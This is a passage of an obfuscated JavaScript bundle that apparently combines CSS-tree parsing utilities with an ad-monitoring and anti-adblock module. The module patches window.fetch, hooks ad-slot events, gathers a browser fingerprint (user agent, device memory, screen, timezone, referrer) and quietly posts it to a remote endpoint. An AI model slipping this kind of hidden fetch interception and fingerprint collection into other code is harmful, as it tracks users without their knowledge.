z=f[Z1(0x7cc)];f[Z1(0x7cc)]=z[Z1(0x7cc)],I[Z1(0xd9c)](U,z[Z1(0x6a9)],z,this);}this[Z1(0x4e3)]();}[xb(0x688)](I,U,f=this){const Z2=xb;let z,R=this[Z2(0x50c)](null,this[Z2(0x76c)]),x=U;for(;null!==R[Z2(0xa51)];)z=R[Z2(0xa51)],R[Z2(0xa51)]=z[Z2(0xa51)],x=I[Z2(0xd9c)](f,x,z[Z2(0x6a9)],z,this);return this[Z2(0x4e3)](),x;}[xb(0x469)](I,U,f=this){const Z3=xb;let z,R=this[Z3(0x50c)](this[Z3(0x57d)],null),x=U;for(;null!==R[Z3(0x7cc)];)z=R[Z3(0x7cc)],R[Z3(0x7cc)]=z[Z3(0x7cc)],x=I[Z3(0xd9c)](f,x,z[Z3(0x6a9)],z,this);return this[Z3(0x4e3)](),x;}[xb(0x759)](I,U=this){const Z4=xb;for(let f=this[Z4(0x76c)];null!==f;f=f[Z4(0xa51)])if(I[Z4(0xd9c)](U,f[Z4(0x6a9)],f,this))return!0x0;return!0x1;}[xb(0x730)](I,U=this){const Z5=xb,f=new E();for(let z=this[Z5(0x76c)];null!==z;z=z[Z5(0xa51)])f[Z5(0xe7c)](I[Z5(0xd9c)](U,z[Z5(0x6a9)],z,this));return f;}[xb(0xe80)](I,U=this){const Z6=xb,f=new E();for(let z=this[Z6(0x76c)];null!==z;z=z[Z6(0xa51)])I[Z6(0xd9c)](U,z[Z6(0x6a9)],z,this)&&f[Z6(0xe7c)](z[Z6(0x6a9)]);return f;}[xb(0x19c)](I,U,f=this){const Z7=xb;if(null===I)return;const z=this[Z7(0x50c)](null,I);for(;null!==z[Z7(0xa51)];){const R=z[Z7(0xa51)];if(z[Z7(0xa51)]=R[Z7(0xa51)],U[Z7(0xd9c)](f,R[Z7(0x6a9)],R,this))break;}this[Z7(0x4e3)]();}[xb(0xf5a)](I,U,f=this){const Z8=xb;if(null===I)return;const z=this[Z8(0x50c)](I,null);for(;null!==z[Z8(0x7cc)];){const R=z[Z8(0x7cc)];if(z[Z8(0x7cc)]=R[Z8(0x7cc)],U[Z8(0xd9c)](f,R[Z8(0x6a9)],R,this))break;}this[Z8(0x4e3)]();}[xb(0x1f5)](){const Z9=xb;this[Z9(0x76c)]=null,this[Z9(0x57d)]=null;}[xb(0x1b6)](){const ZV=xb,I=new E();for(let U of this)I[ZV(0xe7c)](U);return I;}[xb(0xd72)](I){const ZT=xb;return this[ZT(0x58b)](null,I,this[ZT(0x76c)],I),null!==this[ZT(0x76c)]?(this[ZT(0x76c)][ZT(0x7cc)]=I,I[ZT(0xa51)]=this[ZT(0x76c)]):this[ZT(0x57d)]=I,this[ZT(0x76c)]=I,this;}[xb(0x668)](I){const Zp=xb;return this[Zp(0xd72)](E[Zp(0x100b)](I));}[xb(0x329)](I){const Zq=xb;return this[Zq(0x7ae)](I);}[xb(0xe7c)](I){const Zk=xb;return this[Zk(0x7ae)](E[Zk(0x100b)](I));}[xb(0x7ae)](I,U=null){const ZD=xb;if(null!==U){if(this[ZD(0x58b)](U[ZD(0x7cc)],I,U,I),null===U[ZD(0x7cc)]){if(this[ZD(0x76c)]!==U)throw new Error(ZD(0x1041));this[ZD(0x76c)]=I,U[ZD(0x7cc)]=I,I[ZD(0xa51)]=U,this[ZD(0x58b)](null,I);}else U[ZD(0x7cc)][ZD(0xa51)]=I,I[ZD(0x7cc)]=U[ZD(0x7cc)],U[ZD(0x7cc)]=I,I[ZD(0xa51)]=U;}else this[ZD(0x58b)](this[ZD(0x57d)],I,null,I),null!==this[ZD(0x57d)]?(this[ZD(0x57d)][ZD(0xa51)]=I,I[ZD(0x7cc)]=this[ZD(0x57d)]):this[ZD(0x76c)]=I,this[ZD(0x57d)]=I;return this;}[xb(0x2d0)](I,U){const Zo=xb;return this[Zo(0x7ae)](E[Zo(0x100b)](I),U);}[xb(0xc1d)](I){const Zw=xb;if(this[Zw(0x58b)](I,I[Zw(0x7cc)],I,I[Zw(0xa51)]),null!==I[Zw(0x7cc)])I[Zw(0x7cc)][Zw(0xa51)]=I[Zw(0xa51)];else{if(this[Zw(0x76c)]!==I)throw new Error(Zw(0x611));this[Zw(0x76c)]=I[Zw(0xa51)];}if(null!==I[Zw(0xa51)])I[Zw(0xa51)][Zw(0x7cc)]=I[Zw(0x7cc)];else{if(this[Zw(0x57d)]!==I)throw new Error(Zw(0x611));this[Zw(0x57d)]=I[Zw(0x7cc)];}return I[Zw(0x7cc)]=null,I[Zw(0xa51)]=null,I;}[xb(0x591)](I){const Zy=xb;this[Zy(0x7ae)](E[Zy(0x100b)](I));}[xb(0xc5b)](){const ZE=xb;return null!==this[ZE(0x57d)]?this[ZE(0xc1d)](this[ZE(0x57d)]):null;}[xb(0x755)](I){const ZI=xb;this[ZI(0xd72)](E[ZI(0x100b)](I));}[xb(0x858)](){const ZU=xb;return null!==this[ZU(0x76c)]?this[ZU(0xc1d)](this[ZU(0x76c)]):null;}[xb(0x47a)](I){const Zf=xb;return this[Zf(0xe82)](I,this[Zf(0x76c)]);}[xb(0x71e)](I){const Zz=xb;return this[Zz(0xe82)](I);}[xb(0xe82)](I,U){const Ze=xb;return null===I[Ze(0x76c)]||(null!=U?(this[Ze(0x58b)](U[Ze(0x7cc)],I[Ze(0x57d)],U,I[Ze(0x76c)]),null!==U[Ze(0x7cc)]?(U[Ze(0x7cc)][Ze(0xa51)]=I[Ze(0x76c)],I[Ze(0x76c)][Ze(0x7cc)]=U[Ze(0x7cc)]):this[Ze(0x76c)]=I[Ze(0x76c)],U[Ze(0x7cc)]=I[Ze(0x57d)],I[Ze(0x57d)][Ze(0xa51)]=U):(this[Ze(0x58b)](this[Ze(0x57d)],I[Ze(0x57d)],null,I[Ze(0x76c)]),null!==this[Ze(0x57d)]?(this[Ze(0x57d)][Ze(0xa51)]=I[Ze(0x76c)],I[Ze(0x76c)][Ze(0x7cc)]=this[Ze(0x57d)]):this[Ze(0x76c)]=I[Ze(0x76c)],this[Ze(0x57d)]=I[Ze(0x57d)]),I[Ze(0x76c)]=null,I[Ze(0x57d)]=null),this;}[xb(0xb71)](I,U){const ZR=xb;ZR(0x76c)in U?this[ZR(0xe82)](U,I):this[ZR(0x7ae)](U,I),this[ZR(0xc1d)](I);}}},0x12dd:(k,D,o)=>{'use strict';o(0x1aa);},0x192b:(k,D,o)=>{'use strict';function w(y,E){const Zx=a2T,I=Object[Zx(0x39c)](SyntaxError[Zx(0xc58)]),U=new Error();return Object[Zx(0xe3c)](I,{'name':y,'message':E,get 'stack'(){const ZZ=Zx;return(U[ZZ(0xdc4)]||'')[ZZ(0xb71)](/^(.+\n){1,3}/,y+':\x20'+E+'\x0a');}});}o['d'](D,{'a':()=>w});},0x122e:(k,D,o)=>{'use strict';o(0x11ac);},0xc8c:(k,D,w)=>{'use strict';w['d'](D,{'MZ':()=>f,'Si':()=>U,'vs':()=>z});const y=new Map(),E=new Map(),I=0x2d,U=function(x){const ZH=a2T;if(y[ZH(0x639)](x))return y[ZH(0x6db)](x);const Z=x[ZH(0x75f)]();let H=y[ZH(0x6db)](Z);if(void 0x0===H){const G=z(Z,0x0),m=G?'':R(Z,0x0);H=Object[ZH(0x941)]({'basename':Z[ZH(0xdc8)](m[ZH(0x3b9)]),'name':Z,'prefix':m,'vendor':m,'custom':G});}return y[ZH(0x25e)](x,H),H;},f=function(x){const ZG=a2T;if(E[ZG(0x639)](x))return E[ZG(0x6db)](x);let Z=x,H=x[0x0];'/'===H?H='/'===x[0x1]?'//':'/':'_'!==H&&'*'!==H&&'$'!==H&&'#'!==H&&'+'!==H&&'&'!==H&&(H='');const G=z(Z,H[ZG(0x3b9)]);if(!G&&(Z=Z[ZG(0x75f)](),E[ZG(0x639)](Z))){const F=E[ZG(0x6db)](Z);return E[ZG(0x25e)](x,F),F;}const m=G?'':R(Z,H[ZG(0x3b9)]),u=Z[ZG(0xdc8)](0x0,H[ZG(0x3b9)]+m[ZG(0x3b9)]),N=Object[ZG(0x941)]({'basename':Z[ZG(0xdc8)](u[ZG(0x3b9)]),'name':Z[ZG(0xdc8)](H[ZG(0x3b9)]),'hack':H,'vendor':m,'prefix':u,'custom':G});return E[ZG(0x25e)](x,N),N;};function z(x,Z){const Zm=a2T;return Z=Z||0x0,x[Zm(0x3b9)]-Z>=0x2&&x[Zm(0xae6)](Z)===I&&x[Zm(0xae6)](Z+0x1)===I;}function R(x,Z){const Zu=a2T;if(Z=Z||0x0,x[Zu(0x3b9)]-Z>=0x3&&x[Zu(0xae6)](Z)===I&&x[Zu(0xae6)](Z+0x1)!==I){const H=x[Zu(0xc8a)]('-',Z+0x2);if(-0x1!==H)return x[Zu(0xd70)](Z,H+0x1);}return'';}},0x18bf:(k,D,w)=>{'use strict';w['d'](D,{'D':()=>f,'l':()=>z});var y=w(0x11ac);const E=0x5c,I=0x22,U=0x27;function f(R){const ZN=a2T,x=R[ZN(0x3b9)],Z=R[ZN(0xae6)](0x0),H=Z===I||Z===U?0x1:0x0,G=0x1===H&&x>0x1&&R[ZN(0xae6)](x-0x1)===Z?x-0x2:x-0x1;let m='';for(let u=H;u<=G;u++){let N=R[ZN(0xae6)](u);if(N===E){if(u===G){u!==x-0x1&&(m=R[ZN(0xdc8)](u+0x1));break;}if(N=R[ZN(0xae6)](++u),(0x0,y['Mi'])(E,N)){const F=u-0x1,Y=(0x0,y['KJ'])(R,F);u=Y-0x1,m+=(0x0,y['sR'])(R[ZN(0xd70)](F+0x1,Y));}else 0xd===N&&0xa===R[ZN(0xae6)](u+0x1)&&u++;}else m+=R[u];}return m;}function z(R,x){const ZF=a2T,Z=x?'\x27':'\x22',H=x?U:I;let G='',m=!0x1;for(let u=0x0;u<R[ZF(0x3b9)];u++){const N=R[ZF(0xae6)](u);0x0!==N?N<=0x1f||0x7f===N?(G+='\x5c'+N[ZF(0x1e1)](0x10),m=!0x0):N===H||N===E?(G+='\x5c'+R[ZF(0xdd5)](u),m=!0x1):(m&&((0x0,y['tB'])(N)||(0x0,y['i0'])(N))&&(G+='\x20'),G+=R[ZF(0xdd5)](u),m=!0x1):G+='�';}return Z+G+Z;}},0x15b1:(k,D,w)=>{'use strict';w['d'](D,{'D':()=>x,'l':()=>Z});var y=w(0x11ac);const E=0x20,I=0x5c,U=0x22,f=0x27,z=0x28,R=0x29;function x(H){const ZY=a2T,G=H[ZY(0x3b9)];let m=0x4,N=H[ZY(0xae6)](G-0x1)===R?G-0x2:G-0x1,F='';for(;m<N&&(0x0,y['i0'])(H[ZY(0xae6)](m));)m++;for(;m<N&&(0x0,y['i0'])(H[ZY(0xae6)](N));)N--;for(let Y=m;Y<=N;Y++){let j=H[ZY(0xae6)](Y);if(j===I){if(Y===N){Y!==G-0x1&&(F=H[ZY(0xdc8)](Y+0x1));break;}if(j=H[ZY(0xae6)](++Y),(0x0,y['Mi'])(I,j)){const g=Y-0x1,O=(0x0,y['KJ'])(H,g);Y=O-0x1,F+=(0x0,y['sR'])(H[ZY(0xd70)](g+0x1,O));}else 0xd===j&&0xa===H[ZY(0xae6)](Y+0x1)&&Y++;}else F+=H[Y];}return F;}function Z(H){const Zi=a2T;let G='',m=!0x1;for(let N=0x0;N<H[Zi(0x3b9)];N++){const F=H[Zi(0xae6)](N);0x0!==F?F<=0x1f||0x7f===F?(G+='\x5c'+F[Zi(0x1e1)](0x10),m=!0x0):F===E||F===I||F===U||F===f||F===z||F===R?(G+='\x5c'+H[Zi(0xdd5)](N),m=!0x1):(m&&(0x0,y['tB'])(F)&&(G+='\x20'),G+=H[Zi(0xdd5)](N),m=!0x1):G+='�';}return Zi(0x5c1)+G+')';}},0x2495:(k,D,w)=>{'use strict';const Zd=a2T;w['d'](D,{'j':()=>x});const {hasOwnProperty:y}=Object[Zd(0xc58)],E=function(){};function I(Z){const Zc=Zd;return Zc(0x72f)==typeof Z?Z:E;}function U(Z,H){return function(G,m,N){const Zj=a2T;G[Zj(0xea1)]===H&&Z[Zj(0xd9c)](this,G,m,N);};}function f(Z,H){const Zg=Zd,G=H[Zg(0x889)],m=[];for(const N in G){if(!0x1===y[Zg(0xd9c)](G,N))continue;let F=G[N];const Y={'name':N,'type':!0x1,'nullable':!0x1};Array[Zg(0x66a)](F)||(F=[F]);for(const d of F)null===d?Y[Zg(0x48b)]=!0x0:Zg(0xb0e)==typeof d?Y[Zg(0xea1)]=Zg(0xcab):Array[Zg(0x66a)](d)&&(Y[Zg(0xea1)]=Zg(0xe33));Y[Zg(0xea1)]&&m[Zg(0x591)](Y);}return m[Zg(0x3b9)]?{'context':H[Zg(0xd60)],'fields':m}:null;}function z(Z,H){const Zl=Zd,G=Z[Zl(0x1ff)][Zl(0x825)](),m=Z[Zl(0x36d)],N=Zl(0xb0e)==typeof m;return H&&G[Zl(0xea0)](),function(F,Y,d,j){const Zr=Zl;let g;N&&(g=Y[m],Y[m]=F);for(const O of G){const W=F[O[Zr(0xf08)]];if(!O[Zr(0x48b)]||W){if(Zr(0xe33)===O[Zr(0xea1)]){if(H?W[Zr(0x469)](j,!0x1):W[Zr(0x688)](j,!0x1))return!0x0;}else{if(d(W))return!0x0;}}}N&&(Y[m]=g);};}function R({StyleSheet:Z,Atrule:H,Rule:G,Block:m,DeclarationList:N}){return{'Atrule':{'StyleSheet':Z,'Atrule':H,'Rule':G,'Block':m},'Rule':{'StyleSheet':Z,'Atrule':H,'Rule':G,'Block':m},'Declaration':{'StyleSheet':Z,'Atrule':H,'Rule':G,'Block':m,'DeclarationList':N}};}function x(Z){const ZW=Zd,H=function(P){const ZO=a2T,M={};for(const K in P[ZO(0xcab)])if(y[ZO(0xd9c)](P[ZO(0xcab)],K)){const L=P[ZO(0xcab)][K];if(!L[ZO(0x889)])throw new Error(ZO(0x68d)+K+ZO(0x92d));M[K]=f(0x0,L);}return M;}(Z),G={},N={},F=Symbol(ZW(0xd49)),Y=Symbol(ZW(0x6df));for(const P in H)y[ZW(0xd9c)](H,P)&&null!==H[P]&&(G[P]=z(H[P],!0x1),N[P]=z(H[P],!0x0));const j=R(G),O=R(N),W=function(M,K){const ZM=ZW;function L(C,Q,A){const ZP=a2T,B=X[ZP(0xd9c)](J,C,Q,A);return B===F||B!==Y&&(!(!S[ZP(0xbb0)](C[ZP(0xea1)])||!S[C[ZP(0xea1)]](C,J,L,v))||b[ZP(0xd9c)](J,C,Q,A)===F);}let X=E,b=E,S=G,v=(C,Q,A,B)=>C||L(Q,A,B);const J={'break':F,'skip':Y,'root':M,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(ZM(0x72f)==typeof K)X=K;else{if(K&&(X=I(K[ZM(0xce7)]),b=I(K[ZM(0xf35)]),K[ZM(0xea0)]&&(S=N),K[ZM(0x237)])){if(j[ZM(0xbb0)](K[ZM(0x237)]))S=K[ZM(0xea0)]?O[K[ZM(0x237)]]:j[K[ZM(0x237)]];else{if(!H[ZM(0xbb0)](K[ZM(0x237)]))throw new Error(ZM(0x85a)+K[ZM(0x237)]+ZM(0xf25)+Object[ZM(0x9bf)](H)[ZM(0xc81)]()[ZM(0x66b)](',\x20')+')');}X=U(X,K[ZM(0x237)]),b=U(b,K[ZM(0x237)]);}}if(X===E&&b===E)throw new Error(ZM(0xf77));L(M);};return W[ZW(0xc94)]=F,W[ZW(0xe96)]=Y,W[ZW(0xbc7)]=function(M,K){let L=null;return W(M,function(X,b,S){const ZK=a2T;if(K[ZK(0xd9c)](this,X,b,S))return L=X,F;}),L;},W[ZW(0xb1d)]=function(M,K){let L=null;return W(M,{'reverse':!0x0,'enter'(X,b,S){const Za=a2T;if(K[Za(0xd9c)](this,X,b,S))return L=X,F;}}),L;},W[ZW(0x56d)]=function(M,K){const L=[];return W(M,function(X,b,S){const ZL=a2T;K[ZL(0xd9c)](this,X,b,S)&&L[ZL(0x591)](X);}),L;},W;}}},T={};function p(k){const ZX=a2T;var D=T[k];if(void 0x0!==D)return D[ZX(0x9ae)];var o=T[k]={'exports':{}};return V[k](o,o[ZX(0x9ae)],p),o[ZX(0x9ae)];}p['d']=(k,D)=>{const Zb=a2T;for(var o in D)p['o'](D,o)&&!p['o'](k,o)&&Object[Zb(0xd68)](k,o,{'enumerable':!0x0,'get':D[o]});},p['g']=(function(){const Zh=a2T;if(Zh(0x8d2)==typeof globalThis)return globalThis;try{return this||new Function(Zh(0x205))();}catch(k){if(Zh(0x8d2)==typeof window)return window;}}()),p['o']=(k,D)=>Object[ZS(0xc58)][ZS(0xbb0)][ZS(0xd9c)](k,D),p['r']=k=>{const Zv=ZS;Zv(0x324)!=typeof Symbol&&Symbol[Zv(0xf64)]&&Object[Zv(0xd68)](k,Symbol[Zv(0xf64)],{'value':Zv(0x844)}),Object[Zv(0xd68)](k,Zv(0xdd7),{'value':!0x0});};var q={};((()=>{'use strict';const HV=ZS;var V0=p(0x6f7),V1=p(0x23b5),V2=p(0x4c5),V3=p(0x18f7),V4=p(0x1d7d);async function V5(pW,pP){const ZJ=a2T;try{const pM=ZJ(0x61c)[ZJ(0xe30)](Date[ZJ(0xee8)](),'_')[ZJ(0xe30)](V3['A'][ZJ(0xf83)](0x6,0xa));try{window[ZJ(0x60e)]=window[ZJ(0x60e)]||{},window[ZJ(0x60e)][ZJ(0xfb3)]=window[ZJ(0x60e)][ZJ(0xfb3)]||[],window[ZJ(0x60e)][ZJ(0xfb3)][ZJ(0x591)](()=>{const ZC=ZJ;try{var pK,pa,pL,pX,pb;const ph=null===(pK=(pa=window[ZC(0x60e)])[ZC(0xe15)])||void 0x0===pK?void 0x0:pK[ZC(0xd9c)](pa);if(!ph)return;const pS=[];let pv=null,pJ=0x0;function pC(pA){const ZQ=ZC;try{var pB,ps;return{'divId':null==pA||null===(pB=pA[ZQ(0xd03)])||void 0x0===pB?void 0x0:pB[ZQ(0xd9c)](pA),'path':null==pA||null===(ps=pA[ZQ(0x278)])||void 0x0===ps?void 0x0:ps[ZQ(0xd9c)](pA)};}catch(q0){return;}}function pQ(){const Zn=ZC;if(null!==pv)return;const pA=Date[Zn(0xee8)](),pB=Math[Zn(0x18d)](0x0,0x7d0-(pA-pJ));pv=window[Zn(0xd41)](async()=>{const ZA=Zn,ps=pS[ZA(0x37b)](0x0,pS[ZA(0x3b9)]);if(pv=null,ps[ZA(0x3b9)]){pJ=Date[ZA(0xee8)]();try{const q0=ps[ZA(0x730)](q1=>{const Zt=ZA;var q2,q3,q4,q5,q6,q7,q8,q9,qV;return{'run_id':pM,'domain':location[Zt(0x532)],'url':location[Zt(0xcca)],'timestamp':new Date()[Zt(0x1024)](),'is_adblock':pP,'event_type':q1[Zt(0xcb2)],'client_ts':q1['ts'],'slot_div_id':null===(q2=q1[Zt(0xded)])||void 0x0===q2?void 0x0:q2[Zt(0x38a)],'slot_path':null===(q3=q1[Zt(0xded)])||void 0x0===q3?void 0x0:q3[Zt(0x219)],'is_empty':null!==(q4=q1[Zt(0x82d)])&&void 0x0!==q4?q4:null,'size':null!=q1[Zt(0xd36)]?((()=>{const ZB=Zt;try{return JSON[ZB(0x8ed)](q1[ZB(0xd36)]);}catch(qT){return String(q1[ZB(0xd36)]);}})()):null,'line_item_id':null!==(q5=q1[Zt(0xe31)])&&void 0x0!==q5?q5:null,'creative_id':null!==(q6=q1[Zt(0x302)])&&void 0x0!==q6?q6:null,'advertiser_id':null!==(q7=q1[Zt(0x4fb)])&&void 0x0!==q7?q7:null,'service_name':null!==(q8=q1[Zt(0x2ef)])&&void 0x0!==q8?q8:null,'fetch_params':null!==(q9=q1[Zt(0x686)])&&void 0x0!==q9?q9:[],'gpt_fetch_slots':null!==(qV=q1[Zt(0x7e8)])&&void 0x0!==qV?qV:[]};});await V6(pW,ZA(0xc61),q0);}catch(q1){}}},pB);}function pn(pA){const Zs=ZC;try{pS[Zs(0x591)](pA),pQ();}catch(pB){}}if(pP){const pA=window[ZC(0xf11)];window[ZC(0xf11)]=function(){const H0=ZC;for(var pB=arguments[H0(0x3b9)],ps=new Array(pB),q0=0x0;q0<pB;q0++)ps[q0]=arguments[q0];const q1=(0x0,V0['Xz'])(ps[0x0]);let q2=!0x1;try{if((0x0,V0['EW'])(q1[H0(0xcca)])){const q4=(0x0,V0['sH'])(q1[H0(0xcca)])[H0(0xae7)],q5=new URL(q4);q5&&H0(0xe24)===q5[H0(0x450)]&&(q2=!0x0);}else q2=H0(0xe24)===q1[H0(0x450)];}catch(q6){V4['A'][H0(0xce5)](H0(0xcbe),q1);}if(!q2)return pA[H0(0x1048)](this,ps);const q3=(q7,q8)=>{const H1=H0;try{const q9=q7[H1(0x619)](',')[H1(0x730)](qq=>qq[H1(0xe55)]()),qV=q8[H1(0x619)](',')[H1(0x730)](qq=>qq[H1(0xe55)]()),qT=qq=>qq[H1(0x619)]('/')[H1(0x825)](0x1)[H1(0x730)](qk=>parseInt(qk,0xa)),qp=qq=>'/'+qq[H1(0x730)](qk=>qk<0x0||qk>=q9[H1(0x3b9)]?'':q9[qk])[H1(0x66b)]('/')[H1(0xf85)](':',',');return qV[H1(0x730)](qT)[H1(0x730)](qp);}catch(qq){return[];}};return pA[H0(0x1048)](this,ps)[H0(0xe28)](q7=>(q7[H0(0x98e)]()[H0(0x456)]()[H0(0xe28)](q8=>{const H2=H0;var q9,qV;pn({'event_type':H2(0xc1b),'ts':new Date()[H2(0x1024)](),'fetchParams':[{'key':H2(0xbbd),'value':q1[H2(0x1e1)]()},{'key':H2(0x482),'value':(0x0,V0['EW'])(q1[H2(0xcca)])?(0x0,V0['sH'])(q1[H2(0xcca)])[H2(0xae7)]:q1[H2(0x1e1)]()},{'key':H2(0xb47),'value':q7[H2(0xb47)][H2(0x1e1)]()},{'key':H2(0xe5e),'value':q8[H2(0x825)](0x0,0x3e8)}],'gptFetchSlots':q3(null!==(q9=q1[H2(0xaf4)][H2(0x6db)](H2(0xa5f)))&&void 0x0!==q9?q9:'',null!==(qV=q1[H2(0xaf4)][H2(0x6db)](H2(0xb53)))&&void 0x0!==qV?qV:'')});}),q7),q7=>{const H3=H0;var q8,q9;return pn({'event_type':H3(0xc1b),'ts':new Date()[H3(0x1024)](),'fetchParams':[{'key':H3(0xbbd),'value':q1[H3(0x1e1)]()},{'key':H3(0x482),'value':(0x0,V0['EW'])(q1[H3(0xcca)])?(0x0,V0['sH'])(q1[H3(0xcca)])[H3(0xae7)]:q1[H3(0x1e1)]()},{'key':H3(0xb47),'value':H3(0xce5)},{'key':H3(0xce5),'value':q7[H3(0x1e1)]()}],'gptFetchSlots':q3(null!==(q8=q1[H3(0xaf4)][H3(0x6db)](H3(0xa5f)))&&void 0x0!==q8?q8:'',null!==(q9=q1[H3(0xaf4)][H3(0x6db)](H3(0xb53)))&&void 0x0!==q9?q9:'')}),Promise[H3(0xe20)](q7);});};}null===(pL=ph[ZC(0x61a)])||void 0x0===pL||pL[ZC(0xd9c)](ph,ZC(0x3a2),pB=>{const H4=ZC;try{pn({'event_type':H4(0x3a2),'ts':new Date()[H4(0x1024)](),'slot':pC(null==pB?void 0x0:pB[H4(0xded)]),'size':null==pB?void 0x0:pB[H4(0xd36)],'serviceName':null==pB?void 0x0:pB[H4(0x2ef)]});}catch(ps){}}),null===(pX=ph[ZC(0x61a)])||void 0x0===pX||pX[ZC(0xd9c)](ph,ZC(0x68b),pB=>{const H5=ZC;try{pn({'event_type':H5(0x68b),'ts':new Date()[H5(0x1024)](),'slot':pC(null==pB?void 0x0:pB[H5(0xded)]),'size':null==pB?void 0x0:pB[H5(0xd36)],'lineItemId':null==pB?void 0x0:pB[H5(0xe31)],'advertiserId':null==pB?void 0x0:pB[H5(0x4fb)],'creativeId':null==pB?void 0x0:pB[H5(0x302)],'serviceName':null==pB?void 0x0:pB[H5(0x2ef)]});}catch(ps){}}),null===(pb=ph[ZC(0x61a)])||void 0x0===pb||pb[ZC(0xd9c)](ph,ZC(0xd55),pB=>{const H6=ZC;try{pn({'event_type':H6(0xd55),'ts':new Date()[H6(0x1024)](),'slot':pC(null==pB?void 0x0:pB[H6(0xded)]),'isEmpty':null==pB?void 0x0:pB[H6(0x82d)],'size':null==pB?void 0x0:pB[H6(0xd36)],'lineItemId':null==pB?void 0x0:pB[H6(0xe31)],'creativeId':null==pB?void 0x0:pB[H6(0x302)],'serviceName':null==pB?void 0x0:pB[H6(0x2ef)]});}catch(ps){}});}catch(pB){}});}catch(pK){}((async()=>{const H7=ZJ;await V6(pW,H7(0x765),{'run_id':pM,'type':H7(0x501),'domain':location[H7(0x532)],'timestamp':new Date()[H7(0x1024)](),'url':location[H7(0xcca)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':pP,'client':V7(),'admiral':[]});})());}catch(pa){V4['A'][ZJ(0x7b5)](ZJ(0xb9c),pa);}}async function V6(pW,pP,pM){const H8=a2T;try{const pK=V1['A'][H8(0xdd4)]+H8(0x77e)[H8(0xe30)](pP),pa=(0x0,V0['Wq'])({'protectUrlContext':pW,'url':pK,'kind':V0['MN'][H8(0x85c)],'endpoint':V1['A'][H8(0xdd4)]});await fetch(pa,{'method':H8(0xd6d),'headers':{'Content-Type':H8(0x23f)},'body':JSON[H8(0x8ed)](pM),'keepalive':!0x0});}catch(pL){}}function V7(){const H9=a2T;try{const pW=window[H9(0x635)],pP=navigator;return{'user_agent':navigator[H9(0x6a3)],'language':navigator[H9(0x3fa)],'languages':navigator[H9(0x427)],'platform':navigator[H9(0xd5a)],'hardware_concurrency':null==pP?void 0x0:pP[H9(0xb90)],'device_memory':null==pP?void 0x0:pP[H9(0xa57)],'screen':{'width':screen[H9(0x7ac)],'height':screen[H9(0x9b8)],'pixel_ratio':window[H9(0x9da)]},'viewport':pW?{'width':pW[H9(0x7ac)],'height':pW[H9(0x9b8)],'scale':pW[H9(0x581)]}:void 0x0,'timezone':Intl[H9(0xf14)]()[H9(0x644)]()[H9(0xc11)],'url':location[H9(0xcca)],'referrer':document[H9(0x5ff)]};}catch(pM){return{'user_agent':navigator[H9(0x6a3)]};}}var V8=p(0x1fae),V9=p(0x261a);const VV=pW=>V9['A'][HV(0x6db)]()[HV(0xbe7)][HV(0xd9c)](pW[HV(0x75f)](),/\-[a-z]/g,pP=>pP[0x1][HV(0x617)]()),VT=pW=>V9['A'][HV(0x6db)]()[HV(0xbe7)][HV(0xd9c)](pW,/[A-Z]/g,pP=>'-'[HV(0xe30)](pP[HV(0x75f)]()));var Vp=p(0x2125),Vq=p(0x14a1),Vk=p(0x1974);class VD{static[HV(0xf6a)](pW){const HT=HV;return!!(pW&&pW instanceof Element)&&HT(0xf20)===window[HT(0xff4)](pW)[HT(0xecd)];}static[HV(0xd4e)](pW){const Hp=HV;return!!(pW&&pW instanceof Element)&&Hp(0x261)===window[Hp(0xff4)](pW)[Hp(0x924)];}static[HV(0xebe)](pW){const Hq=HV;if(!(pW&&pW instanceof Element))return!0x1;let pP=!0x1;const pM=V9['A'][Hq(0x6db)](window)[Hq(0x55d)][Hq(0x6db)][Hq(0xd9c)](pW)[Hq(0xecd)],pK=window[Hq(0xff4)](pW);return Hq(0xf20)===pK[Hq(0xecd)]&&(V9['A'][Hq(0x6db)](window)[Hq(0x55d)][Hq(0x6db)][Hq(0xd9c)](pW)[Hq(0xecd)]=Hq(0x3d9),Hq(0xf20)===pK[Hq(0xecd)]&&(pP=!0x0)),''===pM?V9['A'][Hq(0x6db)](window)[Hq(0x55d)][Hq(0x6db)][Hq(0xd9c)](pW)[Hq(0x35d)](Hq(0xecd)):V9['A'][Hq(0x6db)](window)[Hq(0x55d)][Hq(0x6db)][Hq(0xd9c)](pW)[Hq(0xecd)]=pM,pP;}static[HV(0xdf0)](pW){const Hk=HV;let pP=pW[Hk(0xc8e)];for(;pP;){if(this[Hk(0xf6a)](pP))return!0x0;pP=pP[Hk(0xc8e)];}return!0x1;}static async[HV(0x544)](pW){const HD=HV;return pW instanceof HTMLIFrameElement?await this[HD(0x3c9)](pW):pW instanceof Element&&this[HD(0xa5a)](pW);}static async[HV(0x3c9)](pW){const Ho=HV,pP=new Vo(pW);return await pP[Ho(0xa2b)]();}static[HV(0xa5a)](pW){const Hw=HV;if(!pW||!document[Hw(0x47d)](pW))return!0x1;if(this[Hw(0xebe)](pW))return V4['A'][Hw(0x7b5)](Hw(0x5c7)),!0x1;const pP=pW[Hw(0xa32)]();return!(pP['x']+window[Hw(0xe79)]+pP[Hw(0x7ac)]<-0x1f4&&(V4['A'][Hw(0x7b5)](Hw(0xccf)),V4['A'][Hw(0x7b5)](Hw(0xd1e)[Hw(0xe30)](pP['x'],Hw(0x63f))[Hw(0xe30)](pP['y'],Hw(0x2b9))[Hw(0xe30)](window[Hw(0xe79)],Hw(0xc50))[Hw(0xe30)](window[Hw(0x4cb)],Hw(0x679))[Hw(0xe30)](pP[Hw(0x7ac)],Hw(0x761))[Hw(0xe30)](pP[Hw(0x9b8)])),0x1));}static[HV(0x413)](pW){const HE=HV;return(function(){const Hy=a2T,pP=window[Hy(0xff4)](pW);return Hy(0x1033)===pW[Hy(0x1a5)][Hy(0x75f)]()||!(Hy(0xf9e)!==pW[Hy(0x1a5)][Hy(0x75f)]()||!(pW[Hy(0x916)]||pP[Hy(0x928)]&&Hy(0xf20)!==pP[Hy(0x928)]))||!(Hy(0x8af)!==pW[Hy(0x1a5)][Hy(0x75f)]()||!pP[Hy(0x928)]||Hy(0xf20)===pP[Hy(0x928)])||'a'===pW[Hy(0x1a5)][Hy(0x75f)]();}())&&this[HE(0xa2b)](pW);}static[HV(0xa2b)](pW){const 